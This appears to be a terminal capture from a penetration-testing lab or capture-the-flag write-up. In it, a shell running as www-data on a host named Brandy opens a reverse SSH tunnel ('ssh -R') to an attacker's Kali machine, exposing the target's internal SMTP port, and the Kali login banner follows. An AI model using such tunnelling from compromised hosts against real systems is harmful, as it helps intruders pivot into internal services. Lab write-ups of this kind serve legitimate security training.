 www-data@Brandy:/$ ssh -R 1338:127.0.0.1:25 kali@10.66.66.50
Could not create directory '/var/www/.ssh'.
The authenticity of host '10.66.66.50 (10.66.66.50)' can't be established.
ECDSA key fingerprint is SHA256:n9nE7SASsjhhtTMn/vzwpNCGAkh03xgSD0Qr88XxqKw.
Are you sure you want to continue connecting (yes/no)? yes
Failed to add the host to the list of known hosts (/var/www/.ssh/known_hosts).
kali@10.66.66.50's password:
Linux kali 6.12.33+kali-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.12.33-1kali1 (2025-06-25) x86_64

The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep  6 13:41:31 2025 from 10.150.150.27
┌──(kali㉿kali)-[~]
└─$